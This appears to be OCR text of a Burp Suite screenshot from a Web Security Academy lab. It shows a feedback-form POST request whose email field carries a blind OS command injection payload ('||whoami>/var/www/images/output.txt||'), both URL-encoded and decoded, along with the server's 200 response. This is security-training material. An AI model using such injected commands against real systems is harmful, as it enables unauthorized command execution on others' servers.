 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0a8d008c0436d0788027ee7400fa0039.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a8d008c0436d0788027ee7400fa0039.web-security-academy.net
3 Cookie: session=Ul5srQm4od0BAmDvz6pmz87VvpsuD5pQ
4 Content-Length: 131
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a8d008c0436d0788027ee7400fa0039.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8d008c0436d0788027ee7400fa0039.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 csrf=aFliDNFlx0Md6bPj96xBTqmsqZT0NG2t&name=1&email=
2%402%7c%7cwhoami%3e%2fvar%2fwww%2fimages%2foutput.txt%7c%7c&subject=3&message=4
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Back
Body parameter
Name
email
Value
2%402%7c%7cwhoami%3e%2fvar%2
fwww%2fimages%2foutput.txt%7
c%7c
Decoded from: URL encoding
2@2||whoami>/var/www/images/
output.txt||
Cancel Apply changes